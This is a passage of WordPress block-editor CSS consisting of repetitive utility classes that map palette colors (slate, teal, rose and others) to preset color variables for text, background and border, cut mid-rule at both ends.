var(--wp--preset--color--teal-500) !important;}.has-teal-600-color{color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-color{color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-color{color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-color{color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-color{color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-color{color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-color{color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-color{color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-color{color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-color{color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-color{color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-color{color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-color{color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-color{color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-color{color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-color{color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-color{color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-color{color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-color{color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-color{color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-color{color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-color{color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-color{color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-color{color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-color{color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-color{color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-color{color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-color{color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-color{color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-color{color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-color{color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-color{color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-color{color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-color{color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-color{color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-color{color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-color{color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-color{color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-color{color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-color{color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-color{color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-color{color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-color{color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-color{color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-color{color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-color{color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-color{color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-color{color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-color{color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-color{color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-color{color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-color{color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-color{color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-color{color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-color{color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-color{color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-color{color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-color{color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-color{color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-color{color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-color{color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-color{color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-color{color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-color{color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-color{color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-color{color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-color{color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-color{color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-color{color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-color{color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-color{color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-color{color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-color{color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-color{color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-color{color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-color{color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-color{color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-color{color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-color{color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-color{color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-color{color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-color{color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-color{color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-color{color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-color{color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-color{color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-color{color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-color{color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-color{color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-color{color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-color{color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-color{color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-color{color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-color{color: var(--wp--preset--color--rose-900) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-background-color{background-color: var(--wp--preset--color--inherit) !important;}.has-current-background-color{background-color: var(--wp--preset--color--current) !important;}.has-transparent-background-color{background-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-background-color{background-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-background-color{background-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-background-color{background-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-background-color{background-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-background-color{background-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-background-color{background-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-background-color{background-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-background-color{background-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-background-color{background-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-background-color{background-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-background-color{background-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-background-color{background-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-background-color{background-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-background-color{background-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-background-color{background-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-background-color{background-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-background-color{background-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-background-color{background-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-background-color{background-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-background-color{background-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-background-color{background-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-background-color{background-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-background-color{background-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-background-color{background-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-background-color{background-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-background-color{background-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-background-color{background-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-background-color{background-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-background-color{background-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-background-color{background-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-background-color{background-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-background-color{background-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-background-color{background-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-background-color{background-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-background-color{background-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-background-color{background-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-background-color{background-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-background-color{background-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-background-color{background-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-background-color{background-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-background-color{background-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-background-color{background-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-background-color{background-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-background-color{background-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-background-color{background-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-background-color{background-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-background-color{background-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-background-color{background-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-background-color{background-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-background-color{background-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-background-color{background-color: var(--wp--preset--color--red-50) !important;}.has-red-100-background-color{background-color: var(--wp--preset--color--red-100) !important;}.has-red-200-background-color{background-color: var(--wp--preset--color--red-200) !important;}.has-red-300-background-color{background-color: var(--wp--preset--color--red-300) !important;}.has-red-400-background-color{background-color: var(--wp--preset--color--red-400) !important;}.has-red-500-background-color{background-color: var(--wp--preset--color--red-500) !important;}.has-red-600-background-color{background-color: var(--wp--preset--color--red-600) !important;}.has-red-700-background-color{background-color: var(--wp--preset--color--red-700) !important;}.has-red-800-background-color{background-color: var(--wp--preset--color--red-800) !important;}.has-red-900-background-color{background-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-background-color{background-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-background-color{background-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-background-color{background-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-background-color{background-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-background-color{background-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-background-color{background-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-background-color{background-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-background-color{background-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-background-color{background-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-background-color{background-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-background-color{background-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-background-color{background-color: var(--wp--preset--color--amber-100) !important;}.has-amber-200-background-color{background-color: var(--wp--preset--color--amber-200) !important;}.has-amber-300-background-color{background-color: var(--wp--preset--color--amber-300) !important;}.has-amber-400-background-color{background-color: var(--wp--preset--color--amber-400) !important;}.has-amber-500-background-color{background-color: var(--wp--preset--color--amber-500) !important;}.has-amber-600-background-color{background-color: var(--wp--preset--color--amber-600) !important;}.has-amber-700-background-color{background-color: var(--wp--preset--color--amber-700) !important;}.has-amber-800-background-color{background-color: var(--wp--preset--color--amber-800) !important;}.has-amber-900-background-color{background-color: var(--wp--preset--color--amber-900) !important;}.has-yellow-50-background-color{background-color: var(--wp--preset--color--yellow-50) !important;}.has-yellow-100-background-color{background-color: var(--wp--preset--color--yellow-100) !important;}.has-yellow-200-background-color{background-color: var(--wp--preset--color--yellow-200) !important;}.has-yellow-300-background-color{background-color: var(--wp--preset--color--yellow-300) !important;}.has-yellow-400-background-color{background-color: var(--wp--preset--color--yellow-400) !important;}.has-yellow-500-background-color{background-color: var(--wp--preset--color--yellow-500) !important;}.has-yellow-600-background-color{background-color: var(--wp--preset--color--yellow-600) !important;}.has-yellow-700-background-color{background-color: var(--wp--preset--color--yellow-700) !important;}.has-yellow-800-background-color{background-color: var(--wp--preset--color--yellow-800) !important;}.has-yellow-900-background-color{background-color: var(--wp--preset--color--yellow-900) !important;}.has-lime-50-background-color{background-color: var(--wp--preset--color--lime-50) !important;}.has-lime-100-background-color{background-color: var(--wp--preset--color--lime-100) !important;}.has-lime-200-background-color{background-color: var(--wp--preset--color--lime-200) !important;}.has-lime-300-background-color{background-color: var(--wp--preset--color--lime-300) !important;}.has-lime-400-background-color{background-color: var(--wp--preset--color--lime-400) !important;}.has-lime-500-background-color{background-color: var(--wp--preset--color--lime-500) !important;}.has-lime-600-background-color{background-color: var(--wp--preset--color--lime-600) !important;}.has-lime-700-background-color{background-color: var(--wp--preset--color--lime-700) !important;}.has-lime-800-background-color{background-color: var(--wp--preset--color--lime-800) !important;}.has-lime-900-background-color{background-color: var(--wp--preset--color--lime-900) !important;}.has-green-50-background-color{background-color: var(--wp--preset--color--green-50) !important;}.has-green-100-background-color{background-color: var(--wp--preset--color--green-100) !important;}.has-green-200-background-color{background-color: var(--wp--preset--color--green-200) !important;}.has-green-300-background-color{background-color: var(--wp--preset--color--green-300) !important;}.has-green-400-background-color{background-color: var(--wp--preset--color--green-400) !important;}.has-green-500-background-color{background-color: var(--wp--preset--color--green-500) !important;}.has-green-600-background-color{background-color: var(--wp--preset--color--green-600) !important;}.has-green-700-background-color{background-color: var(--wp--preset--color--green-700) !important;}.has-green-800-background-color{background-color: var(--wp--preset--color--green-800) !important;}.has-green-900-background-color{background-color: var(--wp--preset--color--green-900) !important;}.has-emerald-50-background-color{background-color: var(--wp--preset--color--emerald-50) !important;}.has-emerald-100-background-color{background-color: var(--wp--preset--color--emerald-100) !important;}.has-emerald-200-background-color{background-color: var(--wp--preset--color--emerald-200) !important;}.has-emerald-300-background-color{background-color: var(--wp--preset--color--emerald-300) !important;}.has-emerald-400-background-color{background-color: var(--wp--preset--color--emerald-400) !important;}.has-emerald-500-background-color{background-color: var(--wp--preset--color--emerald-500) !important;}.has-emerald-600-background-color{background-color: var(--wp--preset--color--emerald-600) !important;}.has-emerald-700-background-color{background-color: var(--wp--preset--color--emerald-700) !important;}.has-emerald-800-background-color{background-color: var(--wp--preset--color--emerald-800) !important;}.has-emerald-900-background-color{background-color: var(--wp--preset--color--emerald-900) !important;}.has-teal-50-background-color{background-color: var(--wp--preset--color--teal-50) !important;}.has-teal-100-background-color{background-color: var(--wp--preset--color--teal-100) !important;}.has-teal-200-background-color{background-color: var(--wp--preset--color--teal-200) !important;}.has-teal-300-background-color{background-color: var(--wp--preset--color--teal-300) !important;}.has-teal-400-background-color{background-color: var(--wp--preset--color--teal-400) !important;}.has-teal-500-background-color{background-color: var(--wp--preset--color--teal-500) !important;}.has-teal-600-background-color{background-color: var(--wp--preset--color--teal-600) !important;}.has-teal-700-background-color{background-color: var(--wp--preset--color--teal-700) !important;}.has-teal-800-background-color{background-color: var(--wp--preset--color--teal-800) !important;}.has-teal-900-background-color{background-color: var(--wp--preset--color--teal-900) !important;}.has-cyan-50-background-color{background-color: var(--wp--preset--color--cyan-50) !important;}.has-cyan-100-background-color{background-color: var(--wp--preset--color--cyan-100) !important;}.has-cyan-200-background-color{background-color: var(--wp--preset--color--cyan-200) !important;}.has-cyan-300-background-color{background-color: var(--wp--preset--color--cyan-300) !important;}.has-cyan-400-background-color{background-color: var(--wp--preset--color--cyan-400) !important;}.has-cyan-500-background-color{background-color: var(--wp--preset--color--cyan-500) !important;}.has-cyan-600-background-color{background-color: var(--wp--preset--color--cyan-600) !important;}.has-cyan-700-background-color{background-color: var(--wp--preset--color--cyan-700) !important;}.has-cyan-800-background-color{background-color: var(--wp--preset--color--cyan-800) !important;}.has-cyan-900-background-color{background-color: var(--wp--preset--color--cyan-900) !important;}.has-sky-50-background-color{background-color: var(--wp--preset--color--sky-50) !important;}.has-sky-100-background-color{background-color: var(--wp--preset--color--sky-100) !important;}.has-sky-200-background-color{background-color: var(--wp--preset--color--sky-200) !important;}.has-sky-300-background-color{background-color: var(--wp--preset--color--sky-300) !important;}.has-sky-400-background-color{background-color: var(--wp--preset--color--sky-400) !important;}.has-sky-500-background-color{background-color: var(--wp--preset--color--sky-500) !important;}.has-sky-600-background-color{background-color: var(--wp--preset--color--sky-600) !important;}.has-sky-700-background-color{background-color: var(--wp--preset--color--sky-700) !important;}.has-sky-800-background-color{background-color: var(--wp--preset--color--sky-800) !important;}.has-sky-900-background-color{background-color: var(--wp--preset--color--sky-900) !important;}.has-blue-50-background-color{background-color: var(--wp--preset--color--blue-50) !important;}.has-blue-100-background-color{background-color: var(--wp--preset--color--blue-100) !important;}.has-blue-200-background-color{background-color: var(--wp--preset--color--blue-200) !important;}.has-blue-300-background-color{background-color: var(--wp--preset--color--blue-300) !important;}.has-blue-400-background-color{background-color: var(--wp--preset--color--blue-400) !important;}.has-blue-500-background-color{background-color: var(--wp--preset--color--blue-500) !important;}.has-blue-600-background-color{background-color: var(--wp--preset--color--blue-600) !important;}.has-blue-700-background-color{background-color: var(--wp--preset--color--blue-700) !important;}.has-blue-800-background-color{background-color: var(--wp--preset--color--blue-800) !important;}.has-blue-900-background-color{background-color: var(--wp--preset--color--blue-900) !important;}.has-indigo-50-background-color{background-color: var(--wp--preset--color--indigo-50) !important;}.has-indigo-100-background-color{background-color: var(--wp--preset--color--indigo-100) !important;}.has-indigo-200-background-color{background-color: var(--wp--preset--color--indigo-200) !important;}.has-indigo-300-background-color{background-color: var(--wp--preset--color--indigo-300) !important;}.has-indigo-400-background-color{background-color: var(--wp--preset--color--indigo-400) !important;}.has-indigo-500-background-color{background-color: var(--wp--preset--color--indigo-500) !important;}.has-indigo-600-background-color{background-color: var(--wp--preset--color--indigo-600) !important;}.has-indigo-700-background-color{background-color: var(--wp--preset--color--indigo-700) !important;}.has-indigo-800-background-color{background-color: var(--wp--preset--color--indigo-800) !important;}.has-indigo-900-background-color{background-color: var(--wp--preset--color--indigo-900) !important;}.has-violet-50-background-color{background-color: var(--wp--preset--color--violet-50) !important;}.has-violet-100-background-color{background-color: var(--wp--preset--color--violet-100) !important;}.has-violet-200-background-color{background-color: var(--wp--preset--color--violet-200) !important;}.has-violet-300-background-color{background-color: var(--wp--preset--color--violet-300) !important;}.has-violet-400-background-color{background-color: var(--wp--preset--color--violet-400) !important;}.has-violet-500-background-color{background-color: var(--wp--preset--color--violet-500) !important;}.has-violet-600-background-color{background-color: var(--wp--preset--color--violet-600) !important;}.has-violet-700-background-color{background-color: var(--wp--preset--color--violet-700) !important;}.has-violet-800-background-color{background-color: var(--wp--preset--color--violet-800) !important;}.has-violet-900-background-color{background-color: var(--wp--preset--color--violet-900) !important;}.has-purple-50-background-color{background-color: var(--wp--preset--color--purple-50) !important;}.has-purple-100-background-color{background-color: var(--wp--preset--color--purple-100) !important;}.has-purple-200-background-color{background-color: var(--wp--preset--color--purple-200) !important;}.has-purple-300-background-color{background-color: var(--wp--preset--color--purple-300) !important;}.has-purple-400-background-color{background-color: var(--wp--preset--color--purple-400) !important;}.has-purple-500-background-color{background-color: var(--wp--preset--color--purple-500) !important;}.has-purple-600-background-color{background-color: var(--wp--preset--color--purple-600) !important;}.has-purple-700-background-color{background-color: var(--wp--preset--color--purple-700) !important;}.has-purple-800-background-color{background-color: var(--wp--preset--color--purple-800) !important;}.has-purple-900-background-color{background-color: var(--wp--preset--color--purple-900) !important;}.has-fuchsia-50-background-color{background-color: var(--wp--preset--color--fuchsia-50) !important;}.has-fuchsia-100-background-color{background-color: var(--wp--preset--color--fuchsia-100) !important;}.has-fuchsia-200-background-color{background-color: var(--wp--preset--color--fuchsia-200) !important;}.has-fuchsia-300-background-color{background-color: var(--wp--preset--color--fuchsia-300) !important;}.has-fuchsia-400-background-color{background-color: var(--wp--preset--color--fuchsia-400) !important;}.has-fuchsia-500-background-color{background-color: var(--wp--preset--color--fuchsia-500) !important;}.has-fuchsia-600-background-color{background-color: var(--wp--preset--color--fuchsia-600) !important;}.has-fuchsia-700-background-color{background-color: var(--wp--preset--color--fuchsia-700) !important;}.has-fuchsia-800-background-color{background-color: var(--wp--preset--color--fuchsia-800) !important;}.has-fuchsia-900-background-color{background-color: var(--wp--preset--color--fuchsia-900) !important;}.has-pink-50-background-color{background-color: var(--wp--preset--color--pink-50) !important;}.has-pink-100-background-color{background-color: var(--wp--preset--color--pink-100) !important;}.has-pink-200-background-color{background-color: var(--wp--preset--color--pink-200) !important;}.has-pink-300-background-color{background-color: var(--wp--preset--color--pink-300) !important;}.has-pink-400-background-color{background-color: var(--wp--preset--color--pink-400) !important;}.has-pink-500-background-color{background-color: var(--wp--preset--color--pink-500) !important;}.has-pink-600-background-color{background-color: var(--wp--preset--color--pink-600) !important;}.has-pink-700-background-color{background-color: var(--wp--preset--color--pink-700) !important;}.has-pink-800-background-color{background-color: var(--wp--preset--color--pink-800) !important;}.has-pink-900-background-color{background-color: var(--wp--preset--color--pink-900) !important;}.has-rose-50-background-color{background-color: var(--wp--preset--color--rose-50) !important;}.has-rose-100-background-color{background-color: var(--wp--preset--color--rose-100) !important;}.has-rose-200-background-color{background-color: var(--wp--preset--color--rose-200) !important;}.has-rose-300-background-color{background-color: var(--wp--preset--color--rose-300) !important;}.has-rose-400-background-color{background-color: var(--wp--preset--color--rose-400) !important;}.has-rose-500-background-color{background-color: var(--wp--preset--color--rose-500) !important;}.has-rose-600-background-color{background-color: var(--wp--preset--color--rose-600) !important;}.has-rose-700-background-color{background-color: var(--wp--preset--color--rose-700) !important;}.has-rose-800-background-color{background-color: var(--wp--preset--color--rose-800) !important;}.has-rose-900-background-color{background-color: var(--wp--preset--color--rose-900) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-inherit-border-color{border-color: var(--wp--preset--color--inherit) !important;}.has-current-border-color{border-color: var(--wp--preset--color--current) !important;}.has-transparent-border-color{border-color: var(--wp--preset--color--transparent) !important;}.has-slate-50-border-color{border-color: var(--wp--preset--color--slate-50) !important;}.has-slate-100-border-color{border-color: var(--wp--preset--color--slate-100) !important;}.has-slate-200-border-color{border-color: var(--wp--preset--color--slate-200) !important;}.has-slate-300-border-color{border-color: var(--wp--preset--color--slate-300) !important;}.has-slate-400-border-color{border-color: var(--wp--preset--color--slate-400) !important;}.has-slate-500-border-color{border-color: var(--wp--preset--color--slate-500) !important;}.has-slate-600-border-color{border-color: var(--wp--preset--color--slate-600) !important;}.has-slate-700-border-color{border-color: var(--wp--preset--color--slate-700) !important;}.has-slate-800-border-color{border-color: var(--wp--preset--color--slate-800) !important;}.has-slate-900-border-color{border-color: var(--wp--preset--color--slate-900) !important;}.has-gray-50-border-color{border-color: var(--wp--preset--color--gray-50) !important;}.has-gray-100-border-color{border-color: var(--wp--preset--color--gray-100) !important;}.has-gray-200-border-color{border-color: var(--wp--preset--color--gray-200) !important;}.has-gray-300-border-color{border-color: var(--wp--preset--color--gray-300) !important;}.has-gray-400-border-color{border-color: var(--wp--preset--color--gray-400) !important;}.has-gray-500-border-color{border-color: var(--wp--preset--color--gray-500) !important;}.has-gray-600-border-color{border-color: var(--wp--preset--color--gray-600) !important;}.has-gray-700-border-color{border-color: var(--wp--preset--color--gray-700) !important;}.has-gray-800-border-color{border-color: var(--wp--preset--color--gray-800) !important;}.has-gray-900-border-color{border-color: var(--wp--preset--color--gray-900) !important;}.has-zinc-50-border-color{border-color: var(--wp--preset--color--zinc-50) !important;}.has-zinc-100-border-color{border-color: var(--wp--preset--color--zinc-100) !important;}.has-zinc-200-border-color{border-color: var(--wp--preset--color--zinc-200) !important;}.has-zinc-300-border-color{border-color: var(--wp--preset--color--zinc-300) !important;}.has-zinc-400-border-color{border-color: var(--wp--preset--color--zinc-400) !important;}.has-zinc-500-border-color{border-color: var(--wp--preset--color--zinc-500) !important;}.has-zinc-600-border-color{border-color: var(--wp--preset--color--zinc-600) !important;}.has-zinc-700-border-color{border-color: var(--wp--preset--color--zinc-700) !important;}.has-zinc-800-border-color{border-color: var(--wp--preset--color--zinc-800) !important;}.has-zinc-900-border-color{border-color: var(--wp--preset--color--zinc-900) !important;}.has-neutral-50-border-color{border-color: var(--wp--preset--color--neutral-50) !important;}.has-neutral-100-border-color{border-color: var(--wp--preset--color--neutral-100) !important;}.has-neutral-200-border-color{border-color: var(--wp--preset--color--neutral-200) !important;}.has-neutral-300-border-color{border-color: var(--wp--preset--color--neutral-300) !important;}.has-neutral-400-border-color{border-color: var(--wp--preset--color--neutral-400) !important;}.has-neutral-500-border-color{border-color: var(--wp--preset--color--neutral-500) !important;}.has-neutral-600-border-color{border-color: var(--wp--preset--color--neutral-600) !important;}.has-neutral-700-border-color{border-color: var(--wp--preset--color--neutral-700) !important;}.has-neutral-800-border-color{border-color: var(--wp--preset--color--neutral-800) !important;}.has-neutral-900-border-color{border-color: var(--wp--preset--color--neutral-900) !important;}.has-stone-50-border-color{border-color: var(--wp--preset--color--stone-50) !important;}.has-stone-100-border-color{border-color: var(--wp--preset--color--stone-100) !important;}.has-stone-200-border-color{border-color: var(--wp--preset--color--stone-200) !important;}.has-stone-300-border-color{border-color: var(--wp--preset--color--stone-300) !important;}.has-stone-400-border-color{border-color: var(--wp--preset--color--stone-400) !important;}.has-stone-500-border-color{border-color: var(--wp--preset--color--stone-500) !important;}.has-stone-600-border-color{border-color: var(--wp--preset--color--stone-600) !important;}.has-stone-700-border-color{border-color: var(--wp--preset--color--stone-700) !important;}.has-stone-800-border-color{border-color: var(--wp--preset--color--stone-800) !important;}.has-stone-900-border-color{border-color: var(--wp--preset--color--stone-900) !important;}.has-red-50-border-color{border-color: var(--wp--preset--color--red-50) !important;}.has-red-100-border-color{border-color: var(--wp--preset--color--red-100) !important;}.has-red-200-border-color{border-color: var(--wp--preset--color--red-200) !important;}.has-red-300-border-color{border-color: var(--wp--preset--color--red-300) !important;}.has-red-400-border-color{border-color: var(--wp--preset--color--red-400) !important;}.has-red-500-border-color{border-color: var(--wp--preset--color--red-500) !important;}.has-red-600-border-color{border-color: var(--wp--preset--color--red-600) !important;}.has-red-700-border-color{border-color: var(--wp--preset--color--red-700) !important;}.has-red-800-border-color{border-color: var(--wp--preset--color--red-800) !important;}.has-red-900-border-color{border-color: var(--wp--preset--color--red-900) !important;}.has-orange-50-border-color{border-color: var(--wp--preset--color--orange-50) !important;}.has-orange-100-border-color{border-color: var(--wp--preset--color--orange-100) !important;}.has-orange-200-border-color{border-color: var(--wp--preset--color--orange-200) !important;}.has-orange-300-border-color{border-color: var(--wp--preset--color--orange-300) !important;}.has-orange-400-border-color{border-color: var(--wp--preset--color--orange-400) !important;}.has-orange-500-border-color{border-color: var(--wp--preset--color--orange-500) !important;}.has-orange-600-border-color{border-color: var(--wp--preset--color--orange-600) !important;}.has-orange-700-border-color{border-color: var(--wp--preset--color--orange-700) !important;}.has-orange-800-border-color{border-color: var(--wp--preset--color--orange-800) !important;}.has-orange-900-border-color{border-color: var(--wp--preset--color--orange-900) !important;}.has-amber-50-border-color{border-color: var(--wp--preset--color--amber-50) !important;}.has-amber-100-border-color{border-color: var(--wp--preset--color--amber-100) 